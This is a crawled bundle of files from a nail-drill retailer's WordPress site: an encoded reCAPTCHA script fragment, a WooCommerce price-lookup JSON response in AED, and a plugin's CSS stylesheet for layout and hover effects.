dIsOAw70owr4wwr/CvcOLAMKiw7NXwojCk8Ovwq4gw53CplzDtcOQLgVywqnCrU4/NcKfPcOPwoXCmsOuw7vDuGLCjcKeRlM/w4fDumTCp2PDqH7DqsKvwoYbwoXCvcOrwq95Ry1rKsOiSVMZwqfDtgl3NUYiZMOFBMOAwrvDlnFuw4DDmU9swrvDo8Oewp1EwqrCtE/Cs37CqsKhQMKHN8Odw5oqwqRTwoXCp8O9aXhXaDHCrcK/w5x6w7HCvQMvw5lZMcK+wpzDqsKJEsKdwonDksKtw6NIw5hSFFRjwoM1AxXCr3zDl8OgPn/CpWTDigdhC8OywqTDvk8dwqHCmcKjPH9hwqTDt8OYJ8KbNBnDmxzCtyYmwo0XQCPCgMONw6QOeF7DhzfDksOJbGfDg8K/[base64]/CjcO3aMKuw7zCqVBVw5Y9w6YRwqjDr8Knw6MENEvDsAjCtDHCqsKPVcK/wqQTw6HDlsOeJAHDs2jCg3HCiG3CssO7fsOEdcK4bn3DicKLw7DCqsObeMK7w73DhsOHUMKyFMK/K8Oiw4lHRMOuEcOhw4jCs8KLwrsWwolAwqFKw78sw7bDssKrw73Cp8KzHQYANFpMRAhewpkfw6/DmsOhw6rCiGfCiMO3PT8ewrhzAHF/[base64]/CkCANKlJiIMKgbF0bEMO6W8OmZw/DmBjDmcKCEihgwrBMw4sOwrDDqcOIdEJIGMKcw4zDhmjDljzDisKWwoTDgxdNXnV3wrdXwqzCoF7DrGvCgyxAwo3Ci1HDjX3CpxLDicOIw5wHw5deFFvDhcKowoofw54sDMKlw4zCu8OuwpDCmBNbwr/CssKdIsO7wqfDsMKHw5Qaw6HDhMK6w6ojw7bCrsOlw54vw5/Cp0NOwo/CkMKkwrdIw6IhwqgeacOsJk3Dsk7CsMKZw50xw5XDi8O0V17CssKZwrvCkh1EMsOZw4xJw6/DtcO7d8OoRAzCmxPDv13Dv3B4R8KKI1fCusK3wrMzwrkcWMOAwrbCjw/Cr8K8KkPCoXMnC8K5LsKvNn/CshzCsn/DjQNuf8K0wqHDrTsSN2xJCidgQW1zw4tlXQ/Dk0nDvcKqw7nDhz9FfAHDkEYofW7Cu8O7wrUhZMKRSWExwr9JVUtxw5/CicOEw6LCvVwvwq9sUB9Bwp9kw6/CizlcwqtTIcKFwqHCtcOXw7wTw61IIsOrwrfDvMOlEcOiwoXCuV3DvRTCnMOiwrvCmhEQKVNawq/CiXjDp8KWC3zCpSJSw5DDhyrCmnAuw65fwrHDpsOewqUzwoTChBPCocKmwqNlShIhw7MwdsKgw7PChkbDn2zClVrCnsOsw6NDwqXDtcKVwpfCsQZDZsOrwoPDtMKnwrABK2DDhMK/wr8bfcKyw6LCisONw4rDsMK1w57DuE/DtcKPwo86w6w6w7tHKMKTYMOVwpUbAsOEwpTCr8OxwrRIURloSirDkxbCoWXDsBTCsg4UEMKRYsOjYMKWew4Iw54eemDDkyfCsMKOOsK1w4bDs25UwpoUf8OTGcOFwqsRScKrWcKZI21JwoNQUxxma8KLw77DkRTDsAFTw5XCgMKTI8KZwofDjT/ChMOvc8KnFxVUPsKwDgpIwqsawpIFw7Ivw6EFw7gXfMO+woViw5TDvcOxw6EWwpfDvzEeUcKMLMOqBMKTw6zDjXsUEcK0E8KKZlrCsWXCqn/Dk2wzTgvDrm4Fw7PCjADCj0wkAsKIw6zDtMKYw5jCgDQ4X8OiGms+w6p4wqrDpTPCkcOzw4ILw6/ClMOyVsKiSsK7DMKfFcOLwrIaJMOYFHhjccOcw7PDvcO1wpnCoMODw5vChMOyRHdMIRLCksO5BDN6WjxnQzt0w4XDscKIHA/[base64]/CrW4uZALDvEnChR/CicK8w5fDi8O+wpR5w4AWegDDgh3CuUjCmBTDk8OFw4dVNsKywrVMTMKjEMKwJcOxw5/CkMK+w6AAwrRBwoXDngk+wpc4wobDoXAjXsOtdcOGw7LDksOdQDk4wq7DpgNOextePi/[base64]/[base64]/wonDoyQrw4bClXjCq8OBw74rdA88BcKHJ0nDosK5woszOFbCqm5ww6PDhMKlaMO8OjDDuTItw6IEwqoKMcO/[base64]/Co8KResOQKVgUZcOhw5B/[base64]/aMKdYcK2fVNYS11sVUvDucOkwo/CnyBPwqY4w5bDiMOlecOiw5TDsgRCwo9ubCDCmwXCmVszw5A+cDbDvSBJwoBrw5oPHMKKYiN0w7ceO8KqHRR6w5NIw4TDjUoqw4MLw5lPw4nDmRBvDRJhPMKkU8KFPsKxYjY8U8O/wo7CmsOzw4NhCsK7O8OPwoTDjcOxNsOzw6/DjGNREMKEcUQxWsKPwqhUeDbDmsKQwrhfZU8SwopebcKCw5UZO8KpwqzDkFxxVAIDwpEkwrEZSks5fMKGdsOAF03DnsOGwrHDsHVVXcKbCnkVwovDn8K+MsKlXcKLwodtwqrCpx4DwpkmcVvCvT8Aw4sKHmTCvcOPYTF8bl/[base64]/w6/CmhLDkMOpDcO+w4oCMhI+w6RowqsbZ8Ozw6MxA1wEw5nCog0ibcO0ClLCmwUow60qU3PDocOWUcOJw6LCvGkUw4/[base64]/SQ/Dkm7DqhwuwrfClThnGMK6SCoKPk9IwqjCuMKqPzRvWDfCgMK1woxPw7rCk8OkWcO1fsKpw4bCoj1DcXvDsD48wowaw7DDqcK5eRpxwqjCnWNjw4zCmcO8DcOJKMKARiZ0w6zDtWDDhw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,940],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.brunsonnaildrill.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nmIMNWQaV6szJpMAoeDA7WccJIcWTULoKUWvu/V8wB8\\u003d\x22,1,0,null,1,1769710232618,0,0,[1,214,153,227,216],null,[213,151],\x22RC-ohoR5GnZ9T1SFg\x22,null,null,null,null,null,\x220dAFcWeA7Ry9_7Gxz_pNraWPIxUQYNA7V3_6-6_s-2YPdKwTONd5PPKhPXF_meRcs7D0CDiek_BFqfe6ESlbFbduQsDgxU7IapZg\x22,1769793032571]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php
body_size: 57
content:
{"ids":{"18124":"<span class=\"woocs_price_code\" data-product-id=\"18124\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","18130":"<span class=\"woocs_price_code\" data-product-id=\"18130\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","18127":"<span class=\"woocs_price_code\" data-product-id=\"18127\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","18083":"<span class=\"woocs_price_code\" data-product-id=\"18083\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","18077":"<span class=\"woocs_price_code\" data-product-id=\"18077\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","18071":"<span class=\"woocs_price_code\" data-product-id=\"18071\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","18101":"<span class=\"woocs_price_code\" data-product-id=\"18101\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","33987":"<span class=\"woocs_price_code\" data-product-id=\"33987\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","25783":"<span class=\"woocs_price_code\" data-product-id=\"25783\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","18095":"<span class=\"woocs_price_code\" data-product-id=\"18095\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","25765":"<span class=\"woocs_price_code\" data-product-id=\"25765\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","18074":"<span class=\"woocs_price_code\" data-product-id=\"18074\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","18113":"<span class=\"woocs_price_code\" data-product-id=\"18113\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","18104":"<span class=\"woocs_price_code\" data-product-id=\"18104\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","18089":"<span class=\"woocs_price_code\" data-product-id=\"18089\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>"},"current_currency":"AED"}

--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/style.css?ver=6.9
body_size: 15782
content:


/*---------=====  Icons with Text  =====---------   */

.icon-text.layout-1 {

}
img{
    width: 100%;
}
a{
    text-decoration: none!important;
}

.clearfix::after {
  content: "";
  clear: both;
  display: table;
}
.advc_fb{
    background: #007ACC;
    color:#fff;
    border-color:#fff;
}
.advc_fb:hover{
    background: #fff;
    color:#007ACC;
    border-color:#007ACC;
}


.box-hover-5:hover .box-title_advc,.box-hover-6:hover .box-title_advc,.box-hover-7:hover .box-title_advc,.box-hover-8:hover .box-title_advc,.box-hover-9:hover .box-title_advc,.box-hover-10:hover .box-title_advc,.box-hover-10:hover .box-title_advc,.box-hover-11:hover .box-title_advc,.box-hover-12:hover .box-title_advc,.box-hover-13:hover .box-title_advc,.box-hover-14:hover .box-title_advc,.box-hover-15:hover .box-title_advc,.box-hover-16:hover .box-title_advc,.box-hover-17:hover .box-title_advc{
    color:#fff;
}


.box-hover-5:hover .box-desc,.box-hover-6:hover .box-desc,.box-hover-7:hover .box-desc,.box-hover-8:hover .box-desc,.box-hover-9:hover .box-desc,.box-hover-10:hover .box-desc,.box-hover-10:hover .box-desc,.box-hover-11:hover .box-desc,.box-hover-12:hover .box-desc,.box-hover-13:hover .box-desc,.box-hover-14:hover .box-desc,.box-hover-15:hover .box-desc,.box-hover-16:hover .box-desc,.box-hover-17:hover .box-desc{
    color:#fff;
}

.uppercase {
    text-transform: uppercase;
}
.text-white {
    color: #fff;
}
.font-weight_08 {
    font-weight: 800;
}
.tpadding-11 {
    padding-top: 110px;
}
.rpadding-01 {
    padding-right: 10px ;
}
.advc_box_brdr{
    border:1px solid #ededed;
    padding:10px;
}

.advc_info_v1 .icon-text-advc.layout-1 {
  text-align: center;
}

.advc_info_v1 .icon-text-advc.layout-1 .icon {
  width: 50px;
  margin: auto;
}
.advc_info_v1 .icon-text-advc.layout-1 h3 {
  font-size: 18px;
  margin-top: 10px;
}
.advc_info_v1 .icon-text-advc.layout-1 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-1 .dis {
  font-size: 14px;
  color: #848484;
  text-align:center;
  font-family: "Poppins";
}
.advc_info_v1 .icon-text-advc.layout-2 {
  margin-left: 100px;
}
.advc_info_v1 .icon-text-advc.layout-2 .icon {
  background-color: #0485e1;
  padding: 20px;
  border-radius: 70px;
  display: inline-block;
  float: left;
  margin-left: -100px;
}
.advc_info_v1 .icon-text-advc.layout-2 .icon img {
  width: 28px;
  height: auto;
}
.advc_info_v1 .icon-text-advc.layout-2 h3 {
  font-size: 18px;
  padding-top: 10px;
  margin-bottom: 0px;
}
.advc_info_v1 .icon-text-advc.layout-2 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-2 .dis {
  font-size: 14px;
  color: #848484;
}
.advc_info_v1 .icon-text-advc.layout-3 {
  text-align: center;
}
.advc_info_v1 .icon-text-advc.layout-3 .icon {
  background-color: #0485e1;
  padding: 15px;
  border-radius: 50%;
  display: inline-block;
}
.advc_info_v1 .icon-text-advc.layout-3 h3 {
  font-size: 18px;
  margin-top: 10px;
}
.advc_info_v1 .icon-text-advc.layout-3 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-3 .dis {
  font-size: 14px;
  color: #848484;
}
.advc_info_v1 .icon-text-advc.layout-4 {
  text-align: center;
}
.advc_info_v1 .icon-text-advc.layout-4 .icon img {
  border-radius: 50%;
}
.advc_info_v1 .icon-text-advc.layout-4 h3 {
  font-size: 18px;
  margin-top: 10px;
}
.advc_info_v1 .icon-text-advc.layout-4 h3 .link {
  color: #000;
}
.advc_info_v1 .icon-text-advc.layout-4 .dis {
  font-size: 14px;
  color: #848484;
}
.advc_info_v1 .icon-text-advc.layout-5 {
  margin-left: 100px;
}
.advc_info_v1 .icon-text-advc.layout-5 .icon {
  margin-left: -100px;
  width: 70px;
  height: 70px;
  text-align: center;
  padding: 20px 0px;
  background-color: #0485e1;
  border-radius: 5px;
  float: left;
  text-align: center;
}
.advc_info_v1 .icon-text-advc.layout-5 .icon img {
  width: 30px;
}
.advc_info_v1 .icon-text-advc.layout-5 h4 a {
  padding-top: 10px;
  font-size: 18px;
  color: #000;
  display: block;
}
.advc_info_v1 .icon-text-advc.layout-5 .text {
  color: #828282;
  font-size: 13px;
}
.advc_info_v1 .icon-text-advc.layout-1 img {
    width:100%
}
.icon-text-advc.layout-1 h3 {
    text-decoration:none;
    color:#1b1b1b;
    text-align:center;
}
.advc_info_v1 .icon-text-advc.layout-1 a {
    text-decoration:none;
}

/*---------=====  Img with Text  =====--------- */
.advc_info_v2.firo-img-text.layout-1 {
  text-align: center;
}
.advc_info_v2.firo-img-text.layout-1 .img img {
  border-radius: 20px;
}
.advc_info_v2.firo-img-text.layout-1 h4 {
  margin: 30px auto 20px auto;
  font-size: 18px;
  font-weight: 600;
  color: #000;
}
.advc_info_v2.firo-img-text.layout-1 .text {
  color: #848484;
}
.advc_info_v2.firo-img-text.layout-2 {
  text-align: center;
  border-radius: 10px;
  overflow: hidden;
}
.advc_info_v2.firo-img-text.layout-2 h4 {
  padding: 20px 0px 20px 0px;
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  color: #fff;
}
.advc_info_v2.firo-img-text.layout-3 {
  margin-left: 130px;
  margin-bottom: 30px;
  clear: both;
}
.advc_info_v2.firo-img-text.layout-3 .img-in {
  margin-left: -130px;
  float: left;

}
.advc_info_v2.firo-img-text.layout-3 img{
    border-top-left-radius:22px!important;
      height:100px;
  width:110px;
}

.advc_info_v2.firo-img-text.layout-3 .content {
  padding-top: 25px;
}
.advc_info_v2.firo-img-text.layout-3 .content p {
  color: #717171;
}
.advc_info_v2.firo-img-text.layout-4 {
  background-color: #fff;
  text-align: center;
  padding: 30px;
  border-radius: 20px;
  margin-top: 50px;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, 0.1);
}
.advc_info_v2.firo-img-text.layout-4 img {
  margin-top: -120px;

}
.advc_info_v2.firo-img-text.layout-4 h4 {
  padding: 20px 0px 20px 0px;
  margin: 0;
  font-size: 23px;
  font-weight: 600;
  color: #50627a;
}
.advc_info_v2.firo-img-text.layout-4 .text {
  padding-bottom: 25px;
  color: #717171;
}
.advc_info_v2.firo-img-text.layout-4 .firo-bottom {
  font-size: 14px;
  font-weight: 600;
}
a.firo-bottom {
  background-color: #0485e1;
  color: #fff;
  border-radius: 35px;
  display: inline-block;
}
a.firo-bottom:hover {
  background-color: #999;
  color: #fff;
}
a.firo-bottom.sm {
  padding: 6px 30px 6px 30px;
}
.advc_info_v2.firo-img-text.layout-5 {
  text-align: center;
  background-color: #f5f5f5;
}
.advc_info_v2.firo-img-text.layout-5.dark {
  background-color: #161614;
}
.advc_info_v2.firo-img-text.layout-5.dark .info h4 {
  color: #dedada;
}
.advc_info_v2.firo-img-text.layout-5.dark .info h4 a {
  color: #dedada;
}
.advc_info_v2.firo-img-text.layout-5.dark .info .text {
  color: #848484;
}
.advc_info_v2.firo-img-text.layout-5 .info {
  padding: 30px;
}
.advc_info_v2.firo-img-text.layout-5 .info h4 {
  font-size: 18px;
  margin-bottom: 25px;
}
.advc_info_v2.firo-img-text.layout-6 {
  padding: 12px;
  border-radius: 150px;
  margin-bottom: 45px;
  border: 1px solid #e7e7e7;
  background: white;
  background: -moz-linear-gradient(top, white 0%, #f6f6f6 100%);
  background: -webkit-linear-gradient(top, white 0%, #f6f6f6 100%);
  background: linear-gradient(to bottom, white 0%, #f6f6f6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
}
.advc_info_v2.firo-img-text.layout-6 .img img {
  border-radius: 50%;
}
.advc_info_v2.firo-img-text.layout-6 .info {
  margin-top: 15px;
}
.advc_info_v2.firo-img-text.layout-6 .info h4 {
  font-size: 18px;
}
.advc_info_v2.firo-img-text.layout-6 .info .text {
  color: #717171;
}
.advc_info_v2.firo-img-text.layout-6.left {
  text-align: left;
}
.advc_info_v2.firo-img-text.layout-6.left .img {
  float: left;
  margin-right: 30px;
}
.advc_info_v2.firo-img-text.layout-6.right {
  text-align: right;
}
.advc_info_v2.firo-img-text.layout-6.right .img {
  float: right;
  margin-left: 30px;
}



/*team layout 2

*/
.advc_team_v1.team.layout-2 {
  text-align: center;
}
.advc_team_v1.team.layout-2 .img-out {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  background-color: #000;
  display: inline-block;
}
.advc_team_v1.team.layout-2 .img-out img {
  border-radius: 10px;
  transition: .5s ease;
}
.advc_team_v1.team.layout-2 .img-out .social-media {
  background-color: #0485e1;
  position: absolute;
  bottom: -30px;
  margin: auto;
  left: 0;
  right: 0;
  width: 150px;
  padding: 0;
  text-align: center;
  border-radius: 5px;
  transition: .5s ease;
}
.advc_team_v1.team.layout-2 .img-out .social-media li {
  display: inline-block;
}
.advc_team_v1.team.layout-2 .img-out .social-media li a {
  color: #fff;
  margin: auto 8px;
}
.advc_team_v1.team.layout-2:hover .img-out .social-media {
  bottom: 20px;
}
.advc_team_v1.team.layout-2:hover .img-out img {
  opacity: .5;
}
.advc_team_v1.team.layout-2 h2.name {
  margin: 15px auto 0px auto;
  font-size: 16px;
  color: #214158;
}
.advc_team_v1.team.layout-2 .dis {
  font-size: 12px;
  color: #525252;
}
/* ==============================================================
     # Our services
=================================================================== */
.advc_serv_v1.our-services .item {
  -moz-box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.06);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #ffffff;
}

.advc_serv_v1.our-services .item .info {
  padding: 50px 30px;
}

.advc_serv_v1.our-services .services-items .owl-stage-outer {
  margin: 0 -15px;
  padding: 15px;
}

.advc_serv_v1.our-services .item .icon i {
  background: #fd0060 none repeat scroll 0 0;
  color: #ffffff;
  display: inline-block;
  font-size: 50px;
  height: 100px;
  line-height: 100px;
  text-align: center;
  width: 100%;
}

.advc_serv_v1.our-services .item h4 {
  font-weight: 600;
  text-transform: capitalize;
}

.advc_serv_v1.our-services .item a {
  color: #fd0060;
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}

.advc_serv_v1.our-services .item a:hover {
  color: #232323;
}
/*============ Feature boxes ============ */

/*   feature-box01
 ------------------------------ */

.advc_serv_v2.feature-box01 {
    width: 100%;
    text-align:center;
    padding:25px 25px;
    -webkit-transition: all .5s ease 0s;
   -moz-transition: all .5s ease 0s;
}
.advc_serv_v2.feature-box01 i{
       color:#1abc9c;
       transition: all 0.5s ease 0s;
}

.advc_serv_v2.feature-box01 .iconbox {
    width: 135px;
    height: 135px;
    line-height: 138px;
    font-size: 36px;
    color: #323335;
    font-weight:900;
    text-align:center;
    padding: 0px;
    border:solid #fff 4px;
    margin: 0 auto;
    transition: all 0.5s ease;
}
.advc_serv_v2.feature-box01 .iconbox:hover{
   border-color:#1ABC9C;
}

.advc_serv_v2.feature-box01 :hover.iconbox  {
    border-radius:100%;
    border-style:solid;
    border-width: 4px;
}
.advc_serv_v2.feature-box01 .iconbox.active {
    border-radius:100%;
    border-style:solid;
    border-width:4px;
    border-color:#1ABC9C;
}



/*   feature-box02
 ------------------------------ */
.advc_serv_v2.feature-box02 {
    width: 100%;
    padding:10px 10px;
   -webkit-transition: all .5s ease 0s;
   -moz-transition: all .5s ease 0s;
}
.advc_serv_v2.feature-box02 .icon {
    font-size: 32px;
    transition: all 0.3s ease-out 0s;
}
.advc_serv_v2 .box-shadow-1 {       -moz-
    -webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.1);
}
.advc_serv_v2 .box-shadow-2 {
    -webkit-box-shadow: 0px 8px 20px 0px rgba(0,0,0,0.16);
    -moz-box-shadow: 0px 8px 20px 0px rgba(0,0,0,0.16);
    box-shadow: 0px 8px 20px 0px rgba(0,0,0,0.16);
}
.advc_serv_v2.feature-box01 .icon i,.feature-box02 .icon i{
    color:#1abc9c;
}
.advc_serv_v2.feature-box01:hover .feature-box01-icon,.feature-box02:hover .feature-box02-icon {
    color: #05C1FF;

}

/*============ Feature boxes ============ */
/*============ image hover zoom============ */
.advc_team_v2.imghoverzoom {
    position:relative;
    height:300px;
}
.advc_team_v2.imghoverzoom img{
    height: 100%;
}

.advc_team_v2.imghoverzoom .textbox {
    width: 100%;
    height: 100%;
    position:absolute;
    top:0;
    left:0;
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
    background-color: rgba(29,32,37,0.9);
    opacity: 0;
}
.advc_team_v2.imghoverzoom:hover .textbox {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.advc_team_v2.imghoverzoom .textbox {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.advc_team_v2.imghboxtext {
    position:relative;
}
.advc_team_v2.imghboxtext .textbox {
    width: 0%;
    height: 70%;
    padding-left: 8%;
    position:absolute;
    top: 100px;
    left: 90px;
    background-color: rgba(29,32,37,0.9);
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.advc_team_v2.imghboxtext:hover .textbox {
    width: 50%;
    opacity: 1;
}
.advc_team_v2.imghboxtext a.go {
    position: absolute;
    left: 0;
    top: 332px;
    color: #fff;
    padding: 10px;
}
.advc_team_v2.imghboxtext a.go:hover {
    left: 5px;
}
.advc_team_v2.imghoverzoom i.imghoverzoom-icon{
    color:#1abc9c;
}
.advc_team_v2.imghoverzoom .imghoverzoom-icon:hover{
    color: #05C1FF;

}


/***

====================================================================
            Servic1e Section
====================================================================

***/


.advc_serv_v3.services-section{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 100px 0 0;
}

.advc_serv_v3.services-section:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: #2154cf;
    opacity: .90;
    content: "";
}

.advc_serv_v3.services-section:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 190px;
    width: 100%;
    background-color: #ffffff;
    content: "";
}

.advc_serv_v3.services-carousel{
    position: relative;
}

.advc_serv_v3.service-block .innerr-box{
    position: relative;
    display: block;
}

.advc_serv_v3.service-block .image-box{
    position: relative;
}

.advc_serv_v3.service-block .image-box figure{
    position: relative;
    margin: 0;
}

.advc_serv_v3.service-block .image-box img{
    width: 100%;
    height: auto;
    display: block;
}

.advc_serv_v3.service-block .image-box .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
    padding: 70px 55px;
}

.advc_serv_v3.service-block .image-box .overlay-box .text{
    position: relative;
    font-size: 15px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 400;
    z-index: 1;
    margin-bottom: 50px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
}

.advc_serv_v3.service-block .innerr-box:hover .image-box .overlay-box .text{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}

.advc_serv_v3.service-block .image-box .overlay-box .link-box{
    position: relative;
    display: block;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
}

.advc_serv_v3.service-block .image-box .overlay-box .link-box a{
    font-size: 15px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 500;
    font-family: "Raleway", sans-serif;
}

.advc_serv_v3.service-block .image-box .overlay-box .link-box a:hover{
    text-decoration: underline;
}

.advc_serv_v3.service-block .innerr-box:hover .image-box .overlay-box .link-box{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}

.advc_serv_v3.service-block .image-box .overlay-box:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background:  #222222 padding-box content-box;
    padding: 10px;
    content: "";
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.5) rotateX(180deg);
    -moz-transform: scale(0.5) rotateX(180deg);
    -ms-transform: scale(0.5) rotateX(180deg);
    -o-transform: scale(0.5) rotateX(180deg);
    transform: scale(0.5) rotateX(180deg);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.advc_serv_v3.service-block .innerr-box:hover .overlay-box:before{
    opacity: .90;
    -webkit-transform: scale(1) rotateX(0deg);
    -moz-transform: scale(1) rotateX(0deg);
    -ms-transform: scale(1) rotateX(0deg);
    -o-transform: scale(1) rotateX(0deg);
    transform: scale(1) rotateX(0deg);
    visibility: visible;
}

.advc_serv_v3.service-block .caption-box{
    position: relative;
    padding: 9px 0;
    border: 1px solid #dddddd;
}

.advc_serv_v3.service-block .caption-box .caption{
    position: relative;
    min-height: 45px;
    padding-left: 85px;
}

.advc_serv_v3.service-block .caption-box .caption .icon{
    position: absolute;
    left: 0;
    top: 0px;
    height: 50px;
    width: 85px;
    text-align: center;
    line-height: 50px;
    font-size:  34px;
    color: #2154cf;
}

.advc_serv_v3.service-block .caption-box .caption:hover .icon{
    color: #222222;
}

.advc_serv_v3.service-block .caption-box .caption h3{
    position: relative;
    font-size:  18px;
    line-height: 30px;
    color: #222222;
    font-weight: 700;
    padding: 10px 0;
    text-transform: uppercase;
}

.advc_serv_v3.service-block .caption-box .caption h3 a{
    color: #222222;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
/***

====================================================================
            image-box
====================================================================

***/


.advc_serv_v4.case-block{
    position: relative;
    margin-bottom: 30px;
}

.advc_serv_v4.case-block.mix{
    display: none;
}

.advc_serv_v4.case-block .image-box{position: relative;
    overflow: hidden;
}

.advc_serv_v4.case-block .image{
    position: relative;
}

.advc_serv_v4.case-block .image a{
    display: block;
}

.advc_serv_v4.case-block .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v4.case-block .image-box:hover .image img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.advc_serv_v4.case-block .caption-box{
    position: absolute;
    left: 0;
    bottom: 30%;
    padding: 15px 40px;
    min-width: 300px;
    background-color: rgba(34,34,34,.80);
    -webkit-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
